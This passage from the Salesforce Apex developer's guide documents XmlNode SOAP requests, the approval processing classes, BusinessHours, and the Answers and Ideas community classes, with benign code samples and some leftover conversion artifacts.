

#### **XmlNode Example**

This example shows how to use XmlNode methods and namespaces to create an XML request.

For a basic example using XmlNode methods, see [Document](#page-483-0) Class on page 482.

```
public class DomNamespaceSample
{
   public void sendRequest(String endpoint)
    {
        // Create the request envelope
       DOM.Document doc = new DOM.Document();
        String soapNS = 'http://schemas.xmlsoap.org/soap/envelope/';
        String xsi = 'http://www.w3.org/2001/XMLSchema-instance';
        String serviceNS = 'http://www.myservice.com/services/MyService/';
        dom.XmlNode envelope
            = doc.createRootElement('Envelope', soapNS, 'soapenv');
        envelope.setNamespace('xsi', xsi);
        envelope.setAttributeNS('schemaLocation', soapNS, xsi, null);
        dom.XmlNode body
            = envelope.addChildElement('Body', soapNS, null);
        body.addChildElement('echo', serviceNS, 'req').
           addChildElement('category', serviceNS, null).
           addTextNode('classifieds');
        System.debug(doc.toXmlString());
        // Send the request
       HttpRequest req = new HttpRequest();
        req.setMethod('POST');
        req.setEndpoint(endpoint);
        req.setHeader('Content-Type', 'text/xml');
        req.setBodyDocument(doc);
        Http http = new Http();
        HttpResponse res = http.send(req);
```

```
System.assertEquals(200, res.getStatusCode());
   dom.Document resDoc = res.getBodyDocument();
   envelope = resDoc.getRootElement();
   String wsa = 'http://schemas.xmlsoap.org/ws/2004/08/addressing';
   dom.XmlNode header = envelope.getChildElement('Header', soapNS);
   System.assert(header != null);
   String messageId
       = header.getChildElement('MessageID', wsa).getText();
   System.debug(messageId);
   System.debug(resDoc.toXmlString());
   System.debug(resDoc);
   System.debug(header);
   System.assertEquals(
    'http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous',
    header.getChildElement(
       'ReplyTo', wsa).getChildElement('Address', wsa).getText());
   System.assertEquals(
     envelope.getChildElement('Body', soapNS).
         getChildElement('echo', serviceNS).
         getChildElement('something', 'http://something.else').
         getChildElement(
            'whatever', serviceNS).getAttribute('bb', null),
            'cc');
   System.assertEquals('classifieds',
     envelope.getChildElement('Body', soapNS).
         getChildElement('echo', serviceNS).
         getChildElement('category', serviceNS).getText());
}
```
# **Apex Approval Processing Classes**

}

An approval process is an automated process your organization can use to approve records in Salesforce. An approval process specifies the steps necessary for a record to be approved and who must approve it at each step. A step can apply to all records included in the process, or just records that have certain attributes. An approval process also specifies the actions to take when a record is approved, rejected, recalled, or first submitted for approval.

Apex provides support for creating a programmatic approval process to extend your existing approval processes with the following:

- The Apex process classes: Use these to create approval requests, as well as process the results of those requests. For more information, see the following:
	- ◊ [ProcessRequest](#page-490-0) Class on page 489
	- ◊ [ProcessResult](#page-490-1) Class on page 489
	- ◊ [ProcessSubmitRequest](#page-491-0) Class on page 490
	- ◊ [ProcessWorkitemRequest](#page-492-0) Class on page 491

• The Approval namespace process method: Use this to submit an approval request, as well as approve or reject existing approval requests. For more information, see [Approval Methods](#page-342-0) on page 341.



}

**Note:** The process method counts against the DML limits for your organization. See [Understanding Execution](#page-216-0) [Governors and Limits](#page-216-0) on page 215.

For more information on approval processes, see "Getting Started with Approval Processes" in the online help.

## **Apex Approval Processing Example**

The following sample code initially submits a record for approval, then approves the request. This example requires an approval process to be set up for accounts.

```
public class TestApproval {
    void submitAndProcessApprovalRequest() {
        // Insert an account
       Account a = new Account(Name='Test',annualRevenue=100.0);insert a;
        // Create an approval request for the account
        Approval.ProcessSubmitRequest req1 =
            new Approval.ProcessSubmitRequest();
        req1.setComments('Submitting request for approval.');
        req1.setObjectId(a.id);
        // Submit the approval request for the account
        Approval.ProcessResult result = Approval.process(req1);
        // Verify the result
        System.assert(result.isSuccess());
        System.assertEquals(
            'Pending', result.getInstanceStatus(),
            'Instance Status'+result.getInstanceStatus());
        // Approve the submitted request
        // First, get the ID of the newly created item
        List<Id> newWorkItemIds = result.getNewWorkitemIds();
        // Instantiate the new ProcessWorkitemRequest object and populate it
        Approval.ProcessWorkitemRequest req2 =
            new Approval.ProcessWorkitemRequest();
        req2.setComments('Approving request.');
        req2.setAction('Approve');
        req2.setNextApproverIds(new Id[] {UserInfo.getUserId()});
        // Use the ID from the newly created item to specify the item to be worked
        req2.setWorkitemId(newWorkItemIds.get(0));
        // Submit the request for approval
        Approval.ProcessResult result2 = Approval.process(req2);
        // Verify the results
        System.assert(result2.isSuccess(), 'Result Status:'+result2.isSuccess());
        System.assertEquals(
            'Approved', result2.getInstanceStatus(),
            'Instance Status'+result2.getInstanceStatus());
    }
```
## <span id="page-490-0"></span>**ProcessRequest Class**

The ProcessRequest class is the parent class for the ProcessSubmitRequest and ProcessWorkitemResult classes. Use the ProcessRequest class to write generic Apex that can process objects from either class.

You must specify the Approval namespace when creating an instance of this class. The constructor for this class takes no arguments. For example:

Approval.ProcessRequest pr = new Approval.ProcessRequest();

The ProcessRequest class has the following methods.



## <span id="page-490-1"></span>**ProcessResult Class**

After you submit a record for approval, use the ProcessResult class to process the results of an approval process.

A ProcessResult object is returned by the process method. You must specify the Approval namespace when creating an instance of this class. For example:

Approval.ProcessResult result = Approval.process(req1);

The ProcessResult class has the following methods. These methods take no arguments.





## <span id="page-491-0"></span>**ProcessSubmitRequest Class**

Use the ProcessSubmitRequest class to submit a record for approval.

You must specify the Approval namespace when creating an instance of this class. The constructor for this class takes no arguments. For example:

Approval.ProcessSubmitRequest psr = new Approval.ProcessSubmitRequest();

The following methods are unique to the ProcessSubmitRequest class. In addition to these methods, the ProcessSubmitRequest class has access to all the methods in its parent class, [ProcessRequest](#page-490-0).



The ProcessSubmitRequest class shares the following methods with ProcessRequest.



#### <span id="page-492-0"></span>**ProcessWorkitemRequest Class**

Use the ProcessWorkitemRequest class for processing an approval request after it is submitted.

You must specify the Approval namespace when creating an instance of this class. The constructor for this class takes no arguments. For example:

Approval.ProcessWorkitemRequest pwr = new Approval.ProcessWorkitemRequest();

The following methods are unique to the ProcessWorkitemRequest class. In addition to these methods, the ProcessWorkitemRequest class has access to all the methods in its parent class, [ProcessRequest](#page-490-0).



The ProcessWorkitemRequest class shares the following methods with ProcessRequest.



# **BusinessHours Class**

Business hours are used to specify the hours at which your customer support team operates, including multiple business hours in multiple time zones.

BusinessHours methods are all called by and operate on a particular instance of a business hour. The following are the instance methods for BusinessHours.



<span id="page-493-0"></span>For more information on business hours, see "Setting Business Hours" in the online help.

# **BusinessHours Examples**

The following example finds the time one business hour from startTime, returning the Datetime in the local time zone:

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];
// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone.
Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);
// Find the time it will be one business hour from May 28, 2008, 1:06:08 AM using the
// default business hours. The returned Datetime will be in the local timezone.
Datetime nextTime = BusinessHours.add(bh.id, startTime, 60 * 60 * 1000L);
```
This example finds the time one business hour from startTime, returning the Datetime in GMT:

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];
// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone.
```
Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);

// Find the time it will be one business hour from May 28, 2008, 1:06:08 AM using the  $\sqrt{2}$  default business hours. The returned Datetime will be in GMT. Datetime nextTimeGmt = BusinessHours.addGmt(bh.id, startTime,  $60 \times 60 \times 1000L$ );

The next example finds the difference between startTime and nextTime:

```
// Get the default business hours
BusinessHours bh = [select id from businesshours where IsDefault=true];
// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone.
Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);
// Create Datetime on May 28, 2008 at 4:06:08 PM in local timezone.
Datetime endTime = Datetime.newInstance(2008, 5, 28, 16, 6, 8);
// Find the number of business hours milliseconds between startTime and endTime as
// defined by the default business hours. Will return a negative value if endTime is
// before startTime, 0 if equal, positive value otherwise.
Long diff = BusinessHours.diff(bh.id, startTime, endTime);
```
## <span id="page-494-1"></span>**Apex Community Classes**

Communities help organize ideas and answers into logical groups with each community having its own focus and unique ideas and answers topics. Apex includes the following classes related to a community:

- [Answers](#page-494-0) Class
- [Ideas](#page-495-0) Class

<span id="page-494-0"></span>**See Also:** [Answers Class](#page-494-0) [Ideas Class](#page-495-0)

## **Answers Class**

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

The following are the static methods for answers.



For more information on answers, see "Answers Overview" in the online help.

## **Answers Example**

The following example finds questions in a specific community (INTERNAL\_COMMUNITY) that have similar titles as a new question:

```
public class FindSimilarQuestionController {
  public static void test() {
   // Instantiate a new question
  Question question = new Question ();
   // Specify a title for the new question
   question.title = 'How much vacation time do full-time employees get?';
   // Specify the communityID (INTERNAL_COMMUNITY) in which to find similar questions.
  Community community = [ SELECT Id FROM Community WHERE Name = 'INTERNAL_COMMUNITY' ];
  question.communityId = community.id;
  ID[] results = Answers.findSimilar(question);
   }
}
```
The following example marks a reply as the best reply:

```
ID questionId = [SELECT Id FROM Question WHERE Title = 'Testing setBestReplyId' LIMIT 1].Id;
ID replyID = [SELECT Id FROM Reply WHERE QuestionId = :questionId LIMIT 1].Id;
Answers.setBestReply(questionId,replyId);
```
<span id="page-495-0"></span>**See Also:**

[Apex Community Classes](#page-494-1)

## **Ideas Class**

Salesforce CRM Ideas is a community of users who post, vote for, and comment on ideas. Consider it an online suggestion box that includes discussions and popularity rankings for any subject.

A set of *recent replies* (returned by methods, see below) includes ideas that a user has posted or commented on that already have comments posted by another user. The returned ideas are listed based on the time of the last comment made by another user, with the most recent ideas appearing first.

The *userID* argument is a required argument that filters the results so only the ideas that the specified user has posted or commented on are returned.

The *communityID* argument filters the results so only the ideas within the specified community are returned. If this argument is the empty string, then all recent replies for the specified user are returned regardless of the community.

The following are the static methods for ideas.





For more information on ideas, see "Using Salesforce CRM Ideas" in the online help.

#### **Ideas Examples**

The following example finds ideas in a specific community that have similar titles as a new idea:

```
public class FindSimilarIdeasController {
  public static void test() {
     // Instantiate a new idea
     Idea idea = new Idea ();
     // Specify a title for the new idea
     idea.Title = 'Increase Vacation Time for Employees';
     // Specify the communityID (INTERNAL_IDEAS) in which to find similar ideas.
     Community community = [ SELECT Id FROM Community WHERE Name = 'INTERNAL_IDEAS' ];
     idea.CommunityId = community.Id;
     ID[] results = Ideas.findSimilar(idea);
   }
}
```
The following example uses a Visualforce page in conjunction with a *custom controller*, that is, a special Apex class. For more information on Visualforce, see the *[Visualforce Developer's Guide](http://www.salesforce.com/us/developer/docs/pages/index.htm)*.

This example creates an Apex method in the controller that returns unread recent replies. You can leverage this same example for the getAllRecentReplies and getReadRecentReplies methods. For this example to work, there must be ideas posted to the community. In addition, at least one community member must have posted a comment to another community member's idea or comment.

```
// Create an Apex method to retrieve the recent replies marked as unread in all communities
public class IdeasController {
```

```
public Idea[] getUnreadRecentReplies() {
       Idea[] recentReplies;
       if (recentReplies == null) {
